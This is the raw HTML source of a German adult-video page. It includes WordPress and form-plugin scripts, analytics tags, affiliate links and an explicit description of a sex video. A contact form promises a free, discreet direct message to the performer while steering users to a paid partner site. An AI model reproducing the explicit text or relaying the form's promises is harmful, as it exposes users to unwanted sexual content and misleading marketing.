<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/backbone.min.js?ver=1.4.0' id='backbone-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=1769514598' id='nf-front-end-deps-js' data-rocket-defer defer></script>
<script type='text/javascript' id='nf-front-end-js-extra'>
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Bitte gib eine g\u00fcltige E-Mail-Adresse ein.","changeDateErrorMsg":"Bitte gib ein g\u00fcltiges Datum ein!","confirmFieldErrorMsg":"Diese Felder m\u00fcssen \u00fcbereinstimmen!","fieldNumberNumMinError":"Die eingegebene Zahl ist zu klein.","fieldNumberNumMaxError":"Die eingegebene Zahl ist zu gross.","fieldNumberIncrementBy":"Bitte erh\u00f6hen in Schritten von","fieldTextareaRTEInsertLink":"Link einf\u00fcgen","fieldTextareaRTEInsertMedia":"Medien einf\u00fcgen","fieldTextareaRTESelectAFile":"Eine Datei ausw\u00e4hlen","formErrorsCorrectErrors":"Bitte korrigiere die Fehler, bevor du das Formular sendest.","formHoneypot":"Falls du ein Mensch bist und dieses Feld siehst, dann lasse es bitte leer.","validateRequiredField":"Dies ist ein Pflichtfeld.","honeypotHoneypotError":"Honeypot-Fehler","fileUploadOldCodeFileUploadInProgress":"Datei-Upload l\u00e4uft.","fileUploadOldCodeFileUpload":"DATEI-UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Felder mit einem <span class=\"ninja-forms-req-symbol\">*<\/span> sind Pflichtfelder","thousands_sep":".","decimal_point":",","siteLocale":"de_DE","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"von","previousMonth":"Vorheriger Monat","nextMonth":"N\u00e4chster Monat","months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So","Mo","Die","Mi","Do","Fr","Sa"],"weekdaysMin":["So","Mo","Di","Mi","Do","Fr","Sa"]};
var nfFrontEnd = {"adminAjax":"https:\/\/www.porno-von-nebenan.net\/wp-admin\/admin-ajax.php","ajaxNonce":"25773f7523","requireBaseUrl":"https:\/\/www.porno-von-nebenan.net\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":""};
var nfRepeater = {"add_repeater_child_field_text":"Add "};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=1769514598' id='nf-front-end-js' data-rocket-defer defer></script>
<script type='text/javascript' id='nf-mp-front-end-js-extra'>
/* <![CDATA[ */
var nfMPSettings = {"prevLabel":"Previous","nextLabel":"Next"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/plugins/ninja-forms-multi-part-master-1/assets/js/min/front-end.js?ver=1769514598' id='nf-mp-front-end-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.porno-von-nebenan.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.porno-von-nebenan.net/wp-json/wp/v2/posts/50331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.porno-von-nebenan.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.porno-von-nebenan.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.10" />
<link rel='shortlink' href='https://www.porno-von-nebenan.net/?p=50331' />
<link rel="alternate" type="application/json+oembed" href="https://www.porno-von-nebenan.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.porno-von-nebenan.net%2Fvideo%2Fnylon-rotschopf-beim-dreier-mit-zwei-schwaenzen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.porno-von-nebenan.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.porno-von-nebenan.net%2Fvideo%2Fnylon-rotschopf-beim-dreier-mit-zwei-schwaenzen%2F&#038;format=xml" />


<style></style><link rel="pingback" href="https://www.porno-von-nebenan.net/xmlrpc.php"><meta name="google-site-verification" content="ADEZCfTWLpjZj5-67_ITaiNWh1EwAbcoDJOB3cznw_Q" />
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />

<meta name="6a97888e-site-verification" content="890465584681e9f83f19ff04404c2c7e">
 
<!-- Global site tag (gtag.js) - Google Analytics 
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-99303282-7"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-99303282-7');
</script> -->

<!-- <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://b.big7.com/camfinder.php?wmb=108&wms=44"></script> -->
<!-- <script type="rocketlazyloadscript">
  (function(p,u,s,h,x){p.pushpad=p.pushpad||function(){(p.pushpad.q=p.pushpad.q||[]).push(arguments)};h=u.getElementsByTagName('head')[0];x=u.createElement('script');x.async=1;x.src=s;h.appendChild(x);})(window,document,'https://pushpad.xyz/pushpad.js');

  pushpad('init', 6848);
  pushpad('widget');
</script> -->

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-4LWQ223NEM"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4LWQ223NEM');
</script>

<!-- Clarity tracking code / -->
<!-- <script type="rocketlazyloadscript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iwjmljis7q");
</script>   --><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop wpr_dns_prefetch" /></head>

<body class="post-template-default single single-post postid-50331 single-format-standard custom-background group-blog">


<div  id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header  id="masthead" class="site-header" role="banner">

		
		<div  class="site-branding row">
			<div class="logo">
									<a href="https://www.porno-von-nebenan.net/" rel="home" title="Porno-Von-Nebenan" data-wpel-link="internal"><img src="https://www.porno-von-nebenan.net/wp-content/uploads/logo-pornovonnebenan-wmid108b-3.png" alt="Porno-Von-Nebenan" width="191" height="120" data-no-lazy="1" ></a>
				
									<p class="site-title">Private Pornos von nebenan</p>
					
															<p class="site-description">Deutsche Amateur Sextreffen von Nebenan!</p>
									
			</div>
							<div class="header-search small-search">

	<!--
    <form method="post" id="searchform" action="https://www.porno-von-nebenan.net/?srclan=de">

            <input required class="input-group-field" placeholder="Suche..." name="suche" id="suche" onfocus="if (this.placeholder == 'Suche...') {this.placeholder = '';}" onblur="if (this.placeholder == '') {this.placeholder = 'Suche...';}" type="text"/>

        <input class="button fa-input" type="submit" id="searchsubmit" name="suchform" value="&#xf002;" />
    </form>
</div>
-->
<form method="post" id="searchform" action="https://www.porno-von-nebenan.net/?srclan=de">

            <input required class="input-group-field" placeholder="Suche..." name="suche" id="search-input-nzzbbi" autocomplete="off" onfocus="if (this.placeholder == 'Suche...') {this.placeholder = '';}" onblur="if (this.placeholder == '') {this.placeholder = 'Suche...';}" type="text"/>

        <input class="button fa-input" type="submit" id="searchsubmit" name="suchform" value="&#xf002;" />
    </form>
</div>										<div class="happy-header">
					<a target="_blank" href="https://www.erotik-von-nebenan.com/?utm_source=PVN&amp;ref=22" data-wpel-link="external" rel="nofollow noopener"><img src="https://www.porno-von-nebenan.net/wp-content/uploads/39-lp24-468x60-Sasha-EVN2.gif" width="468" height="60" alt="Private Pornos von Nebenan" title="Private Pornos von Nebenan"  /></a>				</div>
					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-429" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-429"><a href="https://www.porno-von-nebenan.net" data-wpel-link="internal">Private Pornos</a></li>
<li id="menu-item-430" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://www.porno-von-nebenan.net/porno-kategorien/" data-wpel-link="internal">Kategorie</a></li>
<li id="menu-item-432" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://www.porno-von-nebenan.net/darsteller/" data-wpel-link="internal">Darsteller</a></li>
<li id="menu-item-2617" class="city-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-2617"><a href="https://www.porno-von-nebenan.net/staedte/" data-wpel-link="internal">Städte</a></li>
<li id="menu-item-7439" class="dofollowclass menu-item menu-item-type-custom menu-item-object-custom menu-item-7439"><a target="_blank" rel="noopener follow" href="https://www.erotik-von-nebenan.com/#?utm_source=PVN&#038;ref=22" data-wpel-link="exclude">Erotik-Von-Nebenan</a></li>
<li id="menu-item-22761" class="dofollowclass menu-item menu-item-type-custom menu-item-object-custom menu-item-22761"><a target="_blank" rel="noopener follow" href="https://www.erocom.tv/#?utm_source=PVN&#038;ref=14" data-wpel-link="exclude">EroCom.tv</a></li>
<li id="menu-item-40203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40203"><a target="_blank" rel="noopener nofollow" href="https://linalive.de/de/gutschein?CouponCode=Zugang2305" data-wpel-link="external">50€ Gutschein</a></li>
<li id="menu-item-78272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78272"><a target="_blank" rel="noopener follow" href="https://www.private-sexkontakte.me/#?utm_source=PVN" data-wpel-link="exclude">Private Sexkontakte</a></li>
<li id="menu-item-84297" class="popmake-84049 menu-item menu-item-type-custom menu-item-object-custom menu-item-84297"><a href="https://www.porno-von-nebenan.net/wa/" data-wpel-link="internal">WhatsApp</a></li>
</ul>		</nav><!-- #site-navigation -->

		<div  class="clear"></div>

					<div  class="happy-header-mobile">
				<div style="margin-top: -16px; " id="porno-1813907233"><div style="display: flex; justify-content: space-between; width: 95%; margin: 0 auto;">
    <a href="https://www.porno-von-nebenan.net/porno-kategorien/" class="label" style="flex-grow: 1; text-align: center; margin-right: 1px; padding: 10px 0;" title="Kategorie" data-wpel-link="internal">Kategorie</a>
    <a href="https://www.porno-von-nebenan.net/darsteller/" class="label" style="flex-grow: 1; text-align: center; margin-left: 1px; margin-right: 1px; padding: 10px 0;" title="Darsteller" data-wpel-link="internal">Darsteller</a>
    <a target="_blank" href="https://linalive.de/de/gutschein?CouponCode=Zugang2305" class="label" style="flex-grow: 1; text-align: center; margin-left: 1px; margin-right: 1px; padding: 10px 0;" title="50€ Gutschein" data-wpel-link="external" rel="nofollow noopener">50€ Gutschein</a>
    <a href="#" class="label popmake-84049" style="flex-grow: 1; text-align: center; margin-left: 1px; padding: 10px 0;" title="Whatsapp">Whatsapp</a>
</div>

<div style="margin-top: 12px; margin-bottom: -15px; " id="porno-1836614734"><a href="https://www.erotik-von-nebenan.com/?utm_source=PVN&#038;ref=22" target="_blank" data-wpel-link="external" rel="nofollow noopener"><img width="300" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" alt=''  data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/id108-lp24b-300x100-cb-v22.gif" /><noscript><img width="300" height="100" src='https://www.porno-von-nebenan.net/wp-content/uploads/id108-lp24b-300x100-cb-v22.gif' alt=''  /></noscript></a></div></div>			</div>
			</header><!-- #masthead -->

	<div  class="breadcrumbs-area"><div  class="row"><div id="breadcrumbs"><a href="https://www.porno-von-nebenan.net" data-wpel-link="internal">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://www.porno-von-nebenan.net/kategorien/private-deutsche-pornos/" data-wpel-link="internal">Private Deutsche Pornos</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://www.porno-von-nebenan.net/kategorien/private-deutsche-pornos/nylons-porno/" data-wpel-link="internal">Nylons</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Nylon Rotschopf beim Dreier mit zwei Schwänzen</span></div></div></div>
	
	<div  id="content" class="site-content row">


	<div  id="primary" class="content-area with-sidebar-left">
		<main id="main" class="site-main with-sidebar-left" role="main">

		
<article id="post-50331" class="post-50331 post type-post status-publish format-standard has-post-thumbnail hentry category-nylons-porno category-private-deutsche-pornos category-rothaarige-porno tag-2-maenner-1-frau tag-frau-mit-zwei-maennern tag-latex tag-mmf tag-nylon-girl tag-rothaarige-beim-dreier-sex tag-rotschopf searchterms-amateur-in-nylon searchterms-blasen-dreier searchterms-club searchterms-deutsch-nylon searchterms-deutsche-frau-fickt-im-sex-club searchterms-dreier-jung searchterms-dreier-privat searchterms-frau-fickt-im-sex-club searchterms-frau-in-reizwaesche searchterms-german-nylon searchterms-german-swingerclub searchterms-in-die-muschi searchterms-mmf-deutsch searchterms-mmf-privat-deutsch searchterms-muschi searchterms-nylon-blasen searchterms-nylon-schwanz searchterms-porno-club searchterms-privat-club searchterms-redhead searchterms-sex-club searchterms-sex-im-bett searchterms-sex-zwischen-frau-und-mann searchterms-struempfe-deutsch searchterms-swinger-ficken searchterms-swinger-private searchterms-swingerclub-deutsch searchterms-zwei-schwaenze-in-muschi actors-bonni-ryder stadt-koeln"   >
	<header class="entry-header">

		
<div class="video-player">
    <meta  content="Erotik-Von-Nebenan" />
        
    
            
                  <span    itemref="actor-name-0 actor-url-0" >
	           <meta id="actor-name-0"  content="Bonni Ryder" />
               <link id="actor-url-0"  href="https://www.porno-von-nebenan.net/video/actor/bonni-ryder/" />
	       </span>            
                    
			
    <meta  content="Nylon Rotschopf beim Dreier mit zwei Schwänzen" />
            <meta  content="Die rothaarige Frau Bonni Ryder fickt im Swingerclub gleich mit zwei Kerlen. Doch bevor die Stecher die Muschi des Rotschopfs ficken dürfen, bekommen sie einen Blowjob. Dabei sitzt die Amateurin in ihren schwarzen Strümpfen und der Reizwäsche aus Latex zwischen den beiden Kerlen auf dem Bett. Nun werden die beiden Schwänze abwechselnd gelutscht. Dann wechseln sich die Stecher damit ab, die junge Fotze zu ficken und besamen ihr schließlich den Arsch und Rücken." />
        <meta  content="P0DT0H9M48S" />
    <meta  content="https://www.porno-von-nebenan.net/wp-content/uploads/evn-bonni-ryder-00001_thumb4-640x360.jpg" />
            <meta  content="https://pvn.e-tubescdn.com/videos/evn-bonni-ryder-00001.mp4" />
        
            <div class="responsive-player">
            <video oncontextmenu="return false;" playsinline id="wpst-video" class="video-js vjs-big-play-centered" controls preload="none" width="640" height="264" poster="https://www.porno-von-nebenan.net/wp-content/uploads/evn-bonni-ryder-00001_thumb4-640x360.jpg"><source src="https://pvn.e-tubescdn.com/videos/evn-bonni-ryder-00001.mp4" label="720p" title="720p" type="video/mp4" /><source src="https://pvn.e-tubescdn.com/videos/evn-bonni-ryder-00001-480.mp4" label="480p" title="480p" type="video/mp4" /><source src="https://pvn.e-tubescdn.com/videos/evn-bonni-ryder-00001-360.mp4" label="360p" title="360p" type="video/mp4" /></video>        </div>
    
    <!-- Inside video player advertising -->
            
</div>    <!-- Mobile -->
		    <!-- Desktop -->
  		  			<div class="happy-under-player">
  				
  <a target="_blank" href="https://www.erotik-von-nebenan.com/?utm_source=PVN&amp;ref=22" data-wpel-link="external" rel="nofollow noopener">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%2060'%3E%3C/svg%3E" alt="Nylon Rotschopf beim Dreier mit zwei Schwänzen" title="Nylon Rotschopf beim Dreier mit zwei Schwänzen" width="468" height="60" data-lazy-src="https://www.porno-von-nebenan.net/wp-content/Cimy_User_Extra_Fields/info@xxl-escort.net/39_lp24_468x60_Sasha_EVN2.gif" /><noscript><img src="https://www.porno-von-nebenan.net/wp-content/Cimy_User_Extra_Fields/info@xxl-escort.net/39_lp24_468x60_Sasha_EVN2.gif" alt="Nylon Rotschopf beim Dreier mit zwei Schwänzen" title="Nylon Rotschopf beim Dreier mit zwei Schwänzen" width="468" height="60" /></noscript><br />
>> Zu Erotik-Von-Nebenan <<	</a>  			</div>
  		    


		
		<div class="title-block box-shadow">
			<h1 class="entry-title" >Nylon Rotschopf beim Dreier mit zwei Schwänzen</h1>						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> Details</button>
							</div>
		</div>

		<div  class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
				<div class="tab-content">
			<div id="video-about" class="width100">
									<div class="video-description">
													<div class="desc ">
								<p>Die rothaarige Frau Bonni Ryder fickt im Swingerclub gleich mit zwei Kerlen. Doch bevor die Stecher die Muschi des Rotschopfs ficken dürfen, bekommen sie einen Blowjob. Dabei sitzt die Amateurin in ihren schwarzen Strümpfen und der Reizwäsche aus Latex zwischen den beiden Kerlen auf dem Bett. Nun werden die beiden Schwänze abwechselnd gelutscht. Dann wechseln sich die Stecher damit ab, die junge Fotze zu ficken und besamen ihr schließlich den Arsch und Rücken.</p>
							</div>
											</div>
													<div id="video-author">
						<i class="fa fa-user"></i> Von: <a href="https://www.porno-von-nebenan.net/video/author/infoxxl-escort-net/" title="Beiträge von Erotik-Von-Nebenan" rel="author" data-wpel-link="internal">Erotik-Von-Nebenan</a>					</div>
								        					<div id="video-citys">
						<i class="fa fa-building"></i> Privat gedreht in:&nbsp;						<h2><a href="https://www.porno-von-nebenan.net/video/stadt/koeln/" title="Köln" data-wpel-link="internal">Köln</a></h2>					</div>
        													<div id="video-actors">
						<i class="fa fa-star"></i> Porno Darsteller:
						<h2><a href="https://www.porno-von-nebenan.net/video/actor/bonni-ryder/" title="Bonni Ryder" data-wpel-link="internal">Bonni Ryder</a><h2>					</div>
													<div  class="tags">
						<div  class="tags-list"><h3><a href="https://www.porno-von-nebenan.net/kategorien/private-deutsche-pornos/nylons-porno/" class="label" title="Nylons" data-wpel-link="internal"><i class="fa fa-folder-open"></i>Nylons</a></h3> <h3><a href="https://www.porno-von-nebenan.net/kategorien/private-deutsche-pornos/" class="label" title="Private Deutsche Pornos" data-wpel-link="internal"><i class="fa fa-folder-open"></i>Private Deutsche Pornos</a></h3> <h3><a href="https://www.porno-von-nebenan.net/kategorien/private-deutsche-pornos/rothaarige-porno/" class="label" title="Rothaarige" data-wpel-link="internal"><i class="fa fa-folder-open"></i>Rothaarige</a></h3> <h3><a href="https://www.porno-von-nebenan.net/video/tag/2-maenner-1-frau/" class="label" title="2 Männer 1 Frau" data-wpel-link="internal"><i class="fa fa-tag"></i>2 Männer 1 Frau</a></h3> <h3><a href="https://www.porno-von-nebenan.net/video/tag/frau-mit-zwei-maennern/" class="label" title="Frau mit zwei Männern" data-wpel-link="internal"><i class="fa fa-tag"></i>Frau mit zwei Männern</a></h3> <h3><a href="https://www.porno-von-nebenan.net/video/tag/latex/" class="label" title="Latex" data-wpel-link="internal"><i class="fa fa-tag"></i>Latex</a></h3> <h3><a href="https://www.porno-von-nebenan.net/video/tag/mmf/" class="label" title="Mmf" data-wpel-link="internal"><i class="fa fa-tag"></i>Mmf</a></h3> <h3><a href="https://www.porno-von-nebenan.net/video/tag/nylon-girl/" class="label" title="Nylon Girl" data-wpel-link="internal"><i class="fa fa-tag"></i>Nylon Girl</a></h3> <h3><a href="https://www.porno-von-nebenan.net/video/tag/rothaarige-beim-dreier-sex/" class="label" title="Rothaarige Beim Dreier Sex" data-wpel-link="internal"><i class="fa fa-tag"></i>Rothaarige Beim Dreier Sex</a></h3> <h3><a href="https://www.porno-von-nebenan.net/video/tag/rotschopf/" class="label" title="Rotschopf" data-wpel-link="internal"><i class="fa fa-tag"></i>Rotschopf</a></h3> </div>					</div>
							</div>
					</div>
	</div><!-- .entry-content -->

  <!-- Video Thumps on Desktop -->
    <!-- Video Thumps on Mobile -->
  
  <div class="ninjaforms-video-wrapper" id="kontakt"><div  class="widget-title">Hier kannst du Bonni Ryder direkt kostenfrei eine pers&ouml;nliche Nachricht schreiben</div><div class="ninjaforms-video-form"><noscript class="ninja-forms-noscript-message">
    Hinweis: Für diesen Inhalt ist JavaScript erforderlich.</noscript><div id="nf-form-5-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-5" aria-describedby="nf-form-errors-5" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- TODO: Move to Template File. -->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='5';form.settings={"objectType":"Form Setting","editActive":true,"title":"Kontakt an Darsteller","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"hidden","wrapper_class":"","element_class":"","key":"","add_submit":0,"changeEmailErrorMsg":"Bitte gib eine g\u00fcltige E-Mail-Adresse ein.","changeDateErrorMsg":"Bitte gib ein g\u00fcltiges Datum ein!","confirmFieldErrorMsg":"Diese Felder m\u00fcssen \u00fcbereinstimmen!","fieldNumberNumMinError":"Die eingegebene Zahl ist zu klein.","fieldNumberNumMaxError":"Die eingegebene Zahl ist zu gross.","fieldNumberIncrementBy":"Bitte erh\u00f6hen in Schritten von","formErrorsCorrectErrors":"Deine Email adresse bleibt geheim! 100% Diskretion!","validateRequiredField":"Dies ist ein Pflichtfeld.","honeypotHoneypotError":"Honeypot-Fehler","fieldsMarkedRequired":"Felder mit einem <span class=\"ninja-forms-req-symbol\">*<\/span> sind Pflichtfelder","currency":"","unique_field_error":"Zum Schutz der Darstellerinnen gibt es ein Limit von 1 kostenfreien direkt Nachrichten pro Monat. Du erh\u00e4lst bei Antwort eine Email. ACHTE AUF DEINEN SPAM FILTER !","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"<p>Zum Schutz der Darstellerinnen gibt es ein Limit von 5 kostenfreien direkt Nachrichten pro Monat. Bitte probiere es sp\u00e4ter erneut oder versuche es \u00fcber ihr Profil bei <a href=\"https:\/\/www.erotik-von-nebenan.com\/?utm_source=PVN\" target=\"_blank\">Erotik-Von-Nebenan<\/a><br><\/p>","calculations":[],"formContentData":[{"formContentData":["nachricht_1544656034499","email_1544655982156","nachricht_absenden_1544656128463"],"order":0,"type":"part","clean":true,"title":"Part Title","key":"qumnkic"}],"drawerDisabled":false,"unique_field":"email_1544655982156","sub_limit_number":"0","waiting_time_between_submissions":"60","user_sub_limit_behavior":"message-only","user_sub_limit_msg":"<p>Zum Schutz der Darstellerinnen gibt es ein Limit von 1 kostenfreien direkt Nachrichten pro Stunde. Bitte probiere es sp\u00e4ter erneut oder versuche es \u00fcber ihr Profil bei <a href=\"https:\/\/www.erotik-von-nebenan.com\/?utm_source=PVN\" target=\"_blank\">Erotik-Von-Nebenan.com<\/a><br><\/p>","allow_public_link":0,"embed_form":"","repeatable_fieldsets":"","mp_breadcrumb":1,"mp_progress_bar":1,"mp_display_titles":0,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Link einf\u00fcgen","fieldTextareaRTEInsertMedia":"Medien einf\u00fcgen","fieldTextareaRTESelectAFile":"Eine Datei ausw\u00e4hlen","formHoneypot":"Falls du ein Mensch bist und dieses Feld siehst, dann lasse es bitte leer.","fileUploadOldCodeFileUploadInProgress":"Datei-Upload l\u00e4uft.","fileUploadOldCodeFileUpload":"DATEI-UPLOAD","currencySymbol":"&#36;","thousands_sep":".","decimal_point":",","siteLocale":"de_DE","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"von","previousMonth":"Vorheriger Monat","nextMonth":"N\u00e4chster Monat","months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So","Mo","Die","Mi","Do","Fr","Sa"],"weekdaysMin":["So","Mo","Di","Mi","Do","Fr","Sa"],"currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"Nachricht:","type":"textarea","key":"nachricht_1544656034499","label_pos":"hidden","required":1,"default":"","placeholder":"Beispiel: Hallo mein Name ist ... Und ich suche ... Und w\u00fcrde dich gerne Fragen ob... Du erreichst mich....","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Zeichen \u00fcbrig","manual_key":false,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","value":"","drawerDisabled":false,"id":33,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","label":"E-Mail","type":"email","key":"email_1544655982156","label_pos":"hidden","required":1,"default":"","placeholder":"Deine E-Mail...","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"drawerDisabled":false,"value":"","id":34,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"NACHRICHT ABSENDEN","type":"submit","processing_label":"NACHRICHT WIRD GESENDET...","container_class":"","element_class":"DarstellerMsg","key":"nachricht_absenden_1544656128463","drawerDisabled":false,"id":35,"beforeField":"","afterField":"","value":"","label_pos":"hidden","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        <script id="tmpl-nf-mp-form-content" type="text/template">
	<div class="nf-mp-header"></div>
	<div class="nf-mp-body"></div>
	<div class="nf-mp-footer"></div>
</script>


<script id="tmpl-nf-mp-header" type="text/template">
	{{{ data.renderProgressBar() }}}
	{{{ data.renderBreadcrumbs() }}}
